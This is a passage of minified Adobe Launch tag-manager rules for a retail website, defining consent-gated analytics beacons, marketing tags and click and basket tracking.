Quantcast",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"overlay",queryParams:[{value:"true",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCdd07e9d8169140a1b58ab33fcc62325f-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC08ba7348d2d64c5394d097258b8de816-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL64cbd91ac8b94679a791eebe25c5d26e",name:"Help - Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".yCmsContentSlot .section1 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/help$",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar39,events",t.linkTrackEvents="event42";var n=$(this).text().trim(),s="";/us\./.test(location.hostname)||/\/us\//.test(location.pathname)?$(this).closest(".help-box").length>0&&(s=$(this).closest(".help-box").find("h3").text()):$(this).closest("section").length>0&&(s=$(this).closest("section").find("h2").text()),t.eVar39=""!=s?s+" - "+n:n,"Track my order"==t.eVar39&&(t.events="event42")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Help Link Tracking",linkType:"o"}}]},{id:"RL6522a908f26f4a25996c1fa183248380",name:"[Onetrust] Banner -server call -handler Uk",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n={C0001:"Strictly Necessary",C0002:"Performance",C0003:"Functional",C0004:"Targeting"},s=OnetrustActiveGroups.split(",").filter((e=>""!==e));if(4==s.length)t.prop40="Accepted All";else if(1==s.length)t.prop40="Declined All";else{var a=[];s.forEach((function(e){n[e]&&"C0001"!=e&&a.push(n[e])})),t.prop40=a.join(" | ")}t.eVar1=location.hostname+location.pathname,t.prop1=t.eVar1,t.events="event180",window.beaconSent&&(t.linkTrackVars="prop40,events,eVar1,prop1",t.linkTrackEvents="event180",t.events="event180",t.tl(!0,"o","Banner Interaction"))}},trackerProperties:{}}}]},{id:"RL6607d78fc8e74d988a95a50d01bf66ca",name:"Marketing: Confirmation Awin",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb52f01ea9aec4fecb6aa941b092e8eec-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL660e041c27bf47d7940dc678e3d902a9",name:"Go Instore Purchase Trigger - Framework",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"new_view",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/c/furniture",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC37650f7c9fc14f9d866222c348cc7323-source.min.js",language:"html",isExternal:!0}}]},{id:"RL66357e8dd05b4bb1a919b734cd8f038a",name:"GA4 - gtag - Page performance metrics",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc49408b14c7847048de17b6fb6e270f5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL693c140b090b449fb4319af2247fa87b",name:"[Floodlight] - gtag - Clickable Images Interior Design - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Interior design'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC21b5b2102ab84d918a2e3800a82eced9-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL6bb2765429b04e6fbf18ea4b5a2e3da4",name:"D365 US Widget - Set Cookie",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC267bfdbd2ad945d0b00d2c336c5d5fae-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6c8685b464c64f6b92beb08720bef015",name:"Custom Event-Find Stock in Store- PLP Pages - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".add-to-bag-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%event.target.outerText%",rightOperand:"Find Stock In Store"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add To Bag - Quick View [event11]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6dac7368e2b3453ca7bda6c958f51213",name:"[Adobe Analytics] Event - Click - Added to bag Checkout CTA Click Tracking (Set Variables[event142, event143] & fire s.tl())",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){document.addEventListener("click",(function(e){e.target==document.querySelector(".bubble .bag-content a.bag-content__button, .popover-item a.button")&&(t.clearVars(),t.linkTrackEvents="event143",t.events="event143",t.tl(!0,"o","Desktop - My bag hover over - Checkout CTA Click Tracking")),e.target==document.querySelector(".bag-popup a.button, .bag-added__content a.bag-added__button")&&(t.linkTrackEvents="event142",t.events="event142",t.tl(!0,"o","Desktop - Added to bag - Checkout CTA Click Tracking"),t.clearVars()),e.target==document.querySelector(".popup a.button")&&(t.linkTrackEvents="event142",t.events="event142",t.tl(!0,"o","Mobile - Added to bag - Checkout CTA Click Tracking"),t.clearVars())}))}},trackerProperties:{}}}]},{id:"RL6ddbbaeb44d7484ca3ce0435bbaef4a7",name:"All Pages - First Page View",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:1,duration:"session",operator:"="}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=$(".div_basket_summary #lblItemCount").text();/[0-9]+ item/.test(n)&&(n=Number(n.match(/([0-9]+) item/)[1]))>0&&window.sEvents.push("event59"),t.events=window.sEvents.join()}}}}]},{id:"RL6e2d908876a44e34a391ee2a836507e2",name:"My Account Tracking - Add Edit Address Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".form-wrapper-group.lookup-form .button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){if($('.margin-bottom div:contains("No addresses have been found")').length>0){t.clearVars();var e=[];t.linkTrackVars="list1,eVar27",t.linkTrackEvents="event38",t.events="event38",e.push("No addresses have been found"),t.list1=e.join(),t.eVar27="Form Field Error",t.tl(!0,"o","My Account Tracking - Add Edit Address Form Field Tracking")}}),1e3),t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RL6e8da2b8d0bd4286a49e3bedfe6fe227",name:"[New] Store Locator - View Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.store-card div.store-card__button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/view store/i.test(this.innerHTML)&&(t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event120",t.events="event120")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - View Store Click",linkType:"o"}}]},{id:"RL6fdb7d8b3729451e832ab41374f31338",name:"Saved Items - Share Item - Form Field Tracking",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"saved-items",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(document).on("click",".share-wishlist-form__button",(function(){setTimeout((function(){if($(".field__error-message").is(":visible")){for(var e=$(".field__error-message"),n=[],s=0;s<e.length;s++){var a=$(e[s]).closest("label").attr("for"),r=$(e[s]).text().trim();""!=a&&""!=r&&n.push(a+": "+r)}n.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27",t.eVar27="Form Field Error",t.list1=n.join("|"),t.linkTrackEvents="event38",t.events="event38",t.tl(!0,"o","Form Field Error Tracking"))}else if(document.querySelector(".snack-bar .snack-bar__message")&&0==document.querySelector(".snack-bar .snack-bar__message").hidden){var i="Share My Saved Items List Form";t.clearVars(),t.linkTrackVars="events,eVar55",t.linkTrackEvents="event140",t.events="event140",t.eVar55=i,t.tl(!0,"o","Form Submit")}}),1e3)})),$(document).on("blur",".overlay-complex__window input, .overlay-complex__window textArea",(function(){var e=$(this);setTimeout((function(){var n=e.attr("id");if(e.closest("label").find(".field__error-message").is(":visible")){for(var s=$(".field__error-message"),a=[],r=0;r<s.length;r++){var i=$(s[r]).closest("label").attr("for"),o=$(s[r]).text().trim();""!=i&&""!=o&&a.push(i+": "+o)}a.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27,eVar29",t.eVar29=n,t.eVar27="Form Field Error",t.list1=a.join("|"),t.linkTrackEvents="event38",t.events="event38",t.tl(!0,"o","Form Field Error Tracking"))}else{t.clearVars();var c="Share My Saved Items List Form";t.linkTrackVars="eVar29,eVar55,events",t.eVar29=n,t.eVar55=c,t.tl(!0,"o","Form Interaction")}}),500)}))}},trackerProperties:{}}}]},{id:"RL70ce8d7da5584bc78215a4f350b87b2c",name:"Click Event - PDP - Find Stock in Store - Telephone Click [event56]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".text-link.address__phone, .route address__phone",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.parentNode.parentElement.parentElement.children[1].children[0].firstChild.innerText+", "+e.element.innerText.replace(/^.{1,4}/g,"");t.tl(!0,"o",n),t.clearVars()}},trackerProperties:{events:[{name:"event56"}]}}}]},{id:"RL712f6285f4534ba4b78b79683b840ab7",name:"Impact Track Conversion",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC937620eebbe3474b91d8136ee0117eb5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL71715d09624e4b608a7104f1d453480a",name:"[Podpixel] Checkout - Purchase complete event",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa81192e1605d4b16a6338914e3be46ee-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL71d822b1e43243a0b87d829a5259e2b4",name:"Contact Us Page - See Our Help Pages Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.contact-us a.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/See Our Help Pages/i.test(e.target.innerHTML)&&"ContactUsPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event127",t.events="event127"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Contact Us Page - See Our Help Pages Button Click",linkType:"o"}}]},{id:"RL727b56a5b5dd44e4a37831c030730387",name:"[Podpixel] Load Tag - Page view - All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCf7e7d20f81e94240bb48c089ae382334-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL746776acc3e94f3ea74e5b56409b4e9f",name:"Header - Mega Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hamburger-menu-item--title,.hamburger-menu-item,.hamburger-menu-account__item,.undernavigation__item a, a.navigation__link.navigation__link--has-children, .undernavigation__link img, .undernavigation__link strong, .undernavigation__link p, .nav-toggle, .link-tag.navigation__quicklink, a.subnavigation__link, .navigation__quicklinks .navigation__quicklink, .navigation-toggle, .navigation-toggle span, .target-navigation-button, .subnavigation-contents__link, .subnavigation-link, .mobile-nav-close__icon, .navigation-quicklinks__linked, .subnavigation-contents__category-link ",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){window.events.includes(e)||window.events.push(e)}var s="",a="";window.events=window.events||[];var r=e.target.classList.contains("hamburger-menu-item"),i=e.target.classList.contains("hamburger-menu-account__item"),o=e.target.classList.contains("hamburger-menu-item--title");if(r||i){var c=e.target.textContent.trim();s="Mega Menu",Array.isArray(window.prevEvar19)||(window.prevEvar19=[]),o?window.prevEvar19.pop():window.prevEvar19.push(c),a=window.prevEvar19.join(" - ")}var l="Old Version";!0===$(this).hasClass("undernavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - "+$(this).parents(".subnavigation__item").find(".subnavigation__link.subnavigation__link--has-children span").text().trim()+" - "+$(this).text().trim()),!0===$(this).hasClass("navigation__link")&&(s="Mega Menu",n("event40"),$(this).find("h5").length>0?(a=$(this).find("h5").text().trim(),l="New Version"):a=$(this).find("span").text().trim()),!0===$(this).parent().hasClass("undernavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - Nav Image - "+$(this).parent().find("strong").text().trim()),!0===$(this).hasClass("nav-toggle")&&(!0===$(this).hasClass("active")&&(s="Header",n("event40")),!1===$(this).hasClass("active")&&(s="Header",n("event40"))),(/navigation-toggle/i.test(e.target.className)||/navigation-toggle/i.test(e.target.parentElement.className))&&(/active/i.test(e.target.className)||/active/i.test(e.target.parentElement.className)?(s="Header",a="Mega Menu Closed",n("event40")):(s="Header",a="Mega Menu Opened",n("event40"))),!0===$(this).hasClass("target-navigation-button")&&(s="Header",l="New Version",n("event40")),!0===$(this).hasClass("mobile-nav-close__icon")&&(s="Header",l="New Version",n("event40"));var d,u={"Sign in or register Sign":"Sign in / Register","Find a store Find":"Find a store","Contact us Contact":"Contact us","Track my order Track":"Track my order","Help Create":"Create a return","Help Help":"Help","Go to Saved Items Saved":"My saved items"};if(!0===$(this).hasClass("navigation__quicklink")){s="Mega Menu",n("event40");var b=$(this).text().trim();b=b.replace(/\s+/g," ");for(const e in u)b.includes(e)&&(b=u[e]);a=b}if(!0===$(this).hasClass("subnavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - "+$(this).text().trim()),!0===$(this).hasClass("navigation-quicklinks__linked")&&(s="Mega Menu",n("event40"),a=$(this).text().trim(),/Saved Items/i.test(a)&&(a="My saved items"),l="New Version"),!0===$(this).hasClass("subnavigation-contents__link")){if(d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item")){var m=d.getAttribute("aria-label"),p=_satellite.getVar("Get Parent")(e.target,".mobile-subnavigation-further");a=m+" - "+_satellite.getVar("Get Parent")(p,".subnavigation-item").getAttribute("aria-label")+" - "+$(this).text().trim()}else a=$(this).text().trim();s="Mega Menu",n("event40"),l="New Version"}(!0===$(this).hasClass("subnavigation-link")&&((d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item"))?(m=d.getAttribute("aria-label"),p=_satellite.getVar("Get Parent")(e.target,".mobile-subnavigation-further"),a=m+" - "+_satellite.getVar("Get Parent")(p,".subnavigation-item").getAttribute("aria-label")+" - "+$(this).text().trim()):a=$(this).text().trim(),s="Mega Menu",n("event40"),l="New Version"),!0===$(this).hasClass("subnavigation-contents__category-link"))&&(a=(d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item"))?(m=d.getAttribute("aria-label"))+" - "+$(this).text().trim():$(this).text().trim(),s="Mega Menu",n("event40"),l="New Version");t.clearVars(),t.linkTrackVars="eVar18,eVar19,eVar104,events",t.linkTrackEvents=window.events.join(","),t.events=window.events.join(","),t.eVar18=s,t.eVar19=a,t.eVar104=l}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header - Mega Menu - Link Clicks",linkType:"o"}}]},{id:"RL76844f3f7ef04a91aa03306e4d051937",name:"My Account Tracking - Tile Sign-out Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sign-out.sign-out--mobile",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event114",t.events="event114"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Tile Sign-out Click",linkType:"o"}}]},{id:"RL768859b2a3464a4f90b9d40ac2ccaf77",name:"[Onetrust] Banner -server call -handler -US and ROW",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){var e="https://smetrics.thewhitecompany.com/b/ss/"+s+"/1/JS-2.25.0-LDQM/"+a+"?AQB=1";e+="&c40="+encodeURIComponent(t.prop40),e+="&events="+encodeURIComponent(t.events),e+="&v1="+encodeURIComponent(t.eVar1),e+="&c1="+encodeURIComponent(t.prop1),t.campaign&&(e+="&v0="+encodeURIComponent(t.campaign)),r.src=e,document.body.appendChild(r)}if("ROW"==_satellite.getVar("Country Code"))var s="thewhitecompanyuklive";else"US"==_satellite.getVar("Country Code")&&(s="thewhitecompanyuslive");var a="s"+Math.floor(1e10*Math.random()),r=document.createElement("img"),i={C0001:"Strictly Necessary",C0002:"Performance",C0003:"Functional",C0004:"Targeting"},o=OnetrustActiveGroups.split(",").filter((e=>""!==e));if(4==o.length)t.prop40="Accepted All";else if(1==o.length)t.prop40="Declined All";else{var c=[];o.forEach((function(e){i[e]&&"C0001"!=e&&c.push(i[e])})),t.prop40=c.join(" | ")}t.eVar1=location.hostname+location.pathname,/cid\=|cm_mmc\=/i.test(location.search)&&(t.campaign=location.search.split(/cid\=|cm_mmc\=/i)[1]?.split("&")[0]),t.prop1=t.eVar1,t.linkTrackVars="prop40,events,eVar1,prop1,campaign",t.linkTrackEvents="event180",t.events=t.apl(t.events,"event180",",",1),(/declined/i.test(t.prop40)||!/accepted/i.test(t.prop40)&&!/performance/i.test(t.prop40))&&n()}},trackerProperties:{}}}]},{id:"RL768bf2ed7a73490e8e6b20e5929bab53",name:"Shopping Bag (Add/Remove/Save for Later)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.line_items=universal_variable.basket.line_items,window.products={};var n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var e=this,s=window.setInterval((function(){var n="";if(void 0!==e.__zone_symbol__xhrURL&&/basket\/delivery\-thresholds/.test(e.__zone_symbol__xhrURL)){$(".basket-qty .input-number").val();for(var a=0;a<line_items.length;a++)r=line_items[a].product.id,quantity=line_items[a].quantity,cat=line_items[a].product.category_id||"",price=line_items[a].product.unit_sale_price,name=line_items[a].product.name.replace(/,/g,""),color=line_items[a].product.color,size=line_items[a].product.size,products[r]=[quantity,0,cat,price,name,color,size];for(a=0;a<$(".basket-basket-entry").length;a++)r=(r=$(".basket-basket-entry:eq("+a+") ul .hidden-xs").text()).replace(/Product ID:/gi,"").split(" / ")[1],products[r][1]=Number($(".basket-basket-entry:eq("+a+") .basket-qty input").val());for(var r in products){if(was=products[r][0],now=products[r][1],cat=products[r][2],price=products[r][3],name=products[r][4].replace(/,/g,"").trim(),color=products[r][5],size=products[r][6],t.linkTrackVars="events,products,eVar13,eVar30,eVar42,eVar44,eVar45,eVar22",t.linkTrackEvents="scAdd,scRemove,event74,event35",prodEvents=[],0==now?total=(Number(price)*was).toFixed(2):total=(Number(price)*now).toFixed(2),was>now)if($(".alert-info--saveditems--active").is(":visible")){t.events="event35";var i=universal_variable.saved_items.number_of_entries;t.eVar30=String(i),quantity=was-now,n="Saved Items - Save for later click"}else t.events="scRemove",quantity=was-now,t.products=cat+";"+r.substr(0,5)+";"+quantity+";"+total+";;evar48=Shopping Bag",n="Shopping Bag - Remove from Cart";else now>was&&(t.events="scAdd,event74",quantity=now-was,prodEvents.push("event74="+total),n="Shopping Bag - Add to Cart");was!=now&&(prodEvars=[],prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+r),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar48=Shopping Bag"),savedItemsProdEvars=[],savedItemsProdEvars.push("eVar13="+name),savedItemsProdEvars.push("eVar22=Shopping Bag"),$(".alert-info--saveditems--active").is(":visible")?t.products=cat+";"+r.substr(0,5)+";;;;"+savedItemsProdEvars.join("|"):t.products=cat+";"+r.substr(0,5)+";"+quantity+";"+total+";"+prodEvents.join("|")+";"+prodEvars.join("|"),t.tl(!0,"o",n))}for(a=0;a<line_items.length;a++)products[line_items[a].product.id]&&line_items[a].quantity!=products[line_items[a].product.id][1]&&(line_items[a].quantity=products[line_items[a].product.id][1],line_items[a].subtotal=products[line_items[a].product.id][1]*products[line_items[a].product.id][3])}clearInterval(s)}),1);return n.apply(this,[].slice.call(arguments))},$("body").on("click","a.basket-submenu__remove-item",(function(){setTimeout((function(){$("#empty-basket-text").is(":visible")&&(t.linkTrackVars="events,products,eVar13,eVar42,eVar90,eVar44,eVar45,eVar22",void 0!==document.getElementsByTagName("basket-empty")&&document.getElementsByTagName("basket-empty").length>0?(t.linkTrackEvents="scRemove,event101",t.events="scRemove,event101"):(t.events="scRemove",t.linkTrackEvents="scRemove"),quantity=0,linkTrackName="Shopping Bag - Remove from Cart",line_items.forEach((function(e){e.quantity>0&&(prodEvars=[],cat=e.product.category_id||"",name=e.product.name.replace(/,/g,"").trim(),id=e.product.id,quantity=e.quantity,size=e.product.size,color=e.product.color,total=(Number(price)*quantity).toFixed(2),prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar48=Shopping Bag"))})),t.eVar90=name+":"+id,t.products=cat+";"+id.substr(0,5)+";"+quantity+";"+total+";;"+prodEvars.join("|"),t.tl(!0,"o",linkTrackName))}),1500)})),$("body").on("click","a.basket-submenu__save-for-later",(function(){setTimeout((function(){if($("#empty-basket-text").is(":visible")){t.linkTrackVars="events,products,eVar13,eVar30,eVar42,eVar90,eVar22",t.linkTrackEvents="event35",quantity=0,linkTrackName="Shopping Bag - Remove from Cart",line_items.forEach((function(e){e.quantity>0&&(prodEvars=[],cat=e.product.category_id||"",name=e.product.name.replace(/,/g,"").trim(),id=e.product.id,quantity=e.quantity,size=e.product.size,color=e.product.color,
